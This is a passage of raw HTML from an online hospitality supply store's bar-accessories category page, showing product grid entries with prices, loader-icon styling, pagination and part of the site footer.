        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item9">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/ring-cocktail-pick-clear-color-5-100-case/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/C001C-1603344530.jpg"  alt="C001C-1603344530">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/ring-cocktail-pick-clear-color-5-100-case/">Ring Cocktail Pick, Clear Color, 5", 100/Case</a></div>    
          
      <div class="uc_title uc_sku_title">C001C</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.50</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=357" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="357" data-product_sku="C001C" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item10">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/ice-scooper-10-oz-clear-color-each/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/B014C-1603341368.jpg"  alt="B014C-1603341368">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/ice-scooper-10-oz-clear-color-each/">Ice Scooper, 10 Oz, Clear Color, Each</a></div>    
          
      <div class="uc_title uc_sku_title">B014CL</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.50</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=902" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="902" data-product_sku="B014CL" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item11">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/ring-cocktail-pick-silver-color-5-100-case/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/C001MS-1603344900.jpg"  alt="C001MS-1603344900">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/ring-cocktail-pick-silver-color-5-100-case/">Ring Cocktail Pick, Silver Color, 5", 100/Case</a></div>    
          
      <div class="uc_title uc_sku_title">C001MS</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.50</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=906" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="906" data-product_sku="C001MS" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>













 
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_f115fe1_item12">
   
    
 
     	
     
  
      <div class="uc_post_grid_style_one_image-wrapper">
      <a class="uc_post_grid_style_one_image " href='https://lucernahospitality.com/product/nail-cocktail-pick-silver-color-3-100-case/'>     

        <div class="uc_post_image"> 
                      <img src="https://lucernahospitality.com/wp-content/uploads/2026/01/C002MS-1603345541.jpg"  alt="C002MS-1603345541">
          	
            
           
        </div>
        
      </a>    </div> 
    
      
  
  <div class="uc_content padding">
    
         
          
          
          
      <div class="uc_title"><a href="https://lucernahospitality.com/product/nail-cocktail-pick-silver-color-3-100-case/">Nail Cocktail Pick, Silver Color, 3", 100/Case</a></div>    
          
      <div class="uc_title uc_sku_title">C002MS</div>      
                        
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">         
                    <div class="uc_regular_price uc_regular_price--single">
                               
    
    <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.50</bdi></span>  <span class="ue-text-after-price"></span>
             
                           
           </div>                 
                 	<div class="uc_price">
                                
           
                           
         	</div>                  
       </div>	  
      <div class="uc_post_grid_style_one_button">
        
                
                  
            
            <button href="https://lucernahospitality.com/category/bar-accessories?add-to-cart=908" data-quantity="1" class="uc-button-addcart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="908" data-product_sku="C002MS" rel="nofollow">
              <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span>
                <span>Add To Cart</span>                     
                <span class="add-to-cart__loader" style="display:none">  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20" viewBox="0 0 32 32">
    <g stroke-width="1" transform="translate(0.5, 0.5)">
      <g class="nc-loop-bars-rotate-32-icon-o" stroke-width="1">
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="31" x2="26" y1="16" y2="16" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="31" y2="26" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="26.607" y2="23.071" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="1" x2="6" y1="16" y2="16" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="5.393" x2="8.929" y1="5.393" y2="8.929" opacity="0.4" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="16" x2="16" y1="1" y2="6" opacity="0.6" stroke-linejoin="miter"></line>
        <line fill="none" stroke="#fff" stroke-linecap="square" stroke-width="1" x1="26.607" x2="23.071" y1="5.393" y2="8.929" opacity="0.8" stroke-linejoin="miter"></line>
      </g>
      <style stroke-width="1">
        .nc-loop-bars-rotate-32-icon-o{
          --animation-duration:0.8s;
          transform-origin:16px 16px;
          animation:nc-loop-bars-rotate-anim var(--animation-duration) infinite steps(8,jump-start)
        }
        @keyframes nc-loop-bars-rotate-anim{
          0%{
            transform:rotate(0)
          }
          100%{
            transform:rotate(360deg)
          }
        }
      </style>
    </g>
</svg>
</span> 
              </div>            </button>  
         	
                          
                
              </div>
    </div> 
  </div>

    	

</div>

  </div>
</div>



<!-- end Woo Product Grid -->				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-415b137 e-flex e-con-boxed e-con e-parent" data-id="415b137" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-901f3fd elementor-widget elementor-widget-ucaddon_archive_pagination" data-id="901f3fd" data-element_type="widget" data-widget_type="ucaddon_archive_pagination.default">
				<div class="elementor-widget-container">
					
<!-- start Post Pagination -->

<style>/* widget: Post Pagination */

#uc_archive_pagination_elementor_901f3fd nav{
  padding:0px;
  margin:0px;
}

#uc_archive_pagination_elementor_901f3fd {
  display:flex;
  flex-wrap: wrap;
  justify-content:center;
}

#uc_archive_pagination_elementor_901f3fd .nav-links{
  display:flex;
  justify-content:center;
}

#uc_archive_pagination_elementor_901f3fd .page-numbers{
  display:flex;  
  align-items:center;
  justify-content:center;
  transition:0.3s;
  line-height:1em;
}

#uc_archive_pagination_elementor_901f3fd a.page-numbers, 
#uc_archive_pagination_elementor_901f3fd .dots{
  color:#000000;
  background-color:#FAFAFA;
}

#uc_archive_pagination_elementor_901f3fd a.page-numbers:hover{
  color:#6e6e6e;
  background-color:#eeeeee;
}

#uc_archive_pagination_elementor_901f3fd .page-numbers.current,
#uc_archive_pagination_elementor_901f3fd .page-numbers.current:hover{
  background-color:#22224C;
  color:#ffffff;
}

#uc_archive_pagination_elementor_901f3fd .page-numbers.prev, #uc_archive_pagination_elementor_901f3fd .page-numbers.next{
  padding-left:15px;
  padding-right:15px;
}


  #uc_archive_pagination_elementor_901f3fd .archive_pagination-icons{
    display: none;
  }

  #uc_archive_pagination_elementor_901f3fd .archive_pagination-prev-icon {     
            padding-right:10px;
       }

  #uc_archive_pagination_elementor_901f3fd .archive_pagination-next-icon {
            padding-left:10px;
       }


#uc_archive_pagination_elementor_901f3fd.uc-ajax-loading{
	opacity:1 !important;
}

#uc_archive_pagination_elementor_901f3fd.uc-ajax-loading .current{
	position:relative;
    overflow:hidden;
}


  #uc_archive_pagination_elementor_901f3fd.uc-ajax-loading .current:before{
    content: "";
    display:block;
    width:100%;
    height:100%;
    box-sizing:border-box;
    position:absolute;
    top:0px;
    left:0px;
    background-color: #c2c2c2;
    animation: uc-spinning-border 0.5s linear infinite;
    opacity:50%;
    border-radius:inherit;
  }

  @keyframes uc-spinning-border {
      0%{transform: scale(0);}
      100%{transform: scale(1); }	
  }



</style>

<div id="uc_archive_pagination_elementor_901f3fd" class="archive_pagination uc-filter-pagination ">
    
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://lucernahospitality.com/category/bar-accessories/page/2/" data-e-disable-page-transition="true">2</a>
<a aria-label="Page 3" class="page-numbers" href="https://lucernahospitality.com/category/bar-accessories/page/3/" data-e-disable-page-transition="true">3</a>
<a aria-label="Page 4" class="page-numbers" href="https://lucernahospitality.com/category/bar-accessories/page/4/" data-e-disable-page-transition="true">4</a>
<a aria-label="Page 5" class="page-numbers" href="https://lucernahospitality.com/category/bar-accessories/page/5/" data-e-disable-page-transition="true">5</a>
<a aria-label="Page 6" class="page-numbers" href="https://lucernahospitality.com/category/bar-accessories/page/6/" data-e-disable-page-transition="true">6</a></div>
	</nav>
  <div class="archive_pagination-icons">
    <span class="archive_pagination-next-icon"><i class='fas fa-chevron-right'></i></span>
    <span class="archive_pagination-prev-icon"><i class='fas fa-chevron-left'></i></span>
  </div>
</div>
<!-- end Post Pagination -->				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5c5cab9 e-flex e-con-boxed e-con e-parent" data-id="5c5cab9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-676d94c elementor-widget elementor-widget-spacer" data-id="676d94c" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="619700" class="elementor elementor-619700 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c4252d3 head1 e-flex e-con-boxed e-con e-parent" data-id="c4252d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-909cc0a e-con-full e-flex e-con e-child" data-id="909cc0a" data-element_type="container">
				<div class="elementor-element elementor-element-66aa978 elementor-widget elementor-widget-heading" data-id="66aa978" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Hospitality Procurement Hub</h2>				</div>
				<div class="elementor-element elementor-element-e17e122 elementor-widget elementor-widget-text-editor" data-id="e17e122" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Welcome to our expansive hub for hospitality procurement, where a diverse array of premium supplies awaits your discovery. Tailored for hotels, restaurants, hospitals, and rental apartments, our offerings include sophisticated tableware, glassware, opulent bath amenities, plush towels, exquisite bedding sets, and more.</p><p>Our comprehensive selection ensures that your establishment is fully equipped to meet every need. Discover the convenience of sourcing with us to elevate your hospitality experience. Partner with us for an unparalleled selection, making procurement a seamless and enriching journey for your business.</p>								</div>
				<div class="elementor-element elementor-element-4278138 elementor-widget elementor-widget-heading" data-id="4278138" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Partners</h2>				</div>
				<div class="elementor-element elementor-element-e8a0561 elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="e8a0561" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 5"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-1.png" alt="LOGO-PARNER-1.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 5"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://lucernahospitality.com/wp-content/uploads/2026/01/logo-parner.png" alt="logo-parner.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 5"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-2.png" alt="LOGO-PARNER-2.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 5"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-3.png" alt="LOGO-PARNER-3.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 5"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-4.png" alt="LOGO-PARNER-4.png" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-c9738bb e-con-full e-flex e-con e-child" data-id="c9738bb" data-element_type="container">
				<div class="elementor-element elementor-element-8d5d6b0 elementor-widget elementor-widget-heading" data-id="8d5d6b0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">COMPANY INFORMATION</h2>				</div>
				<div class="elementor-element elementor-element-5856630 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5856630" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1586">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?page_id=3">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/product/food-pan-for-2-gal-rectangle-chafer-stainless-steel-each/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cookies Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/mi-cuenta/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Return and Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1588">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rewards Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-9c50da1 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="9c50da1" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cb83638 elementor-widget elementor-widget-heading" data-id="cb83638" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">follow us</h2>				</div>
				<div class="elementor-element elementor-element-bc14c5d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc14c5d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/lucernahospitality">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/lucerna_hospitality">

												<span class="elementor-icon-list-icon">
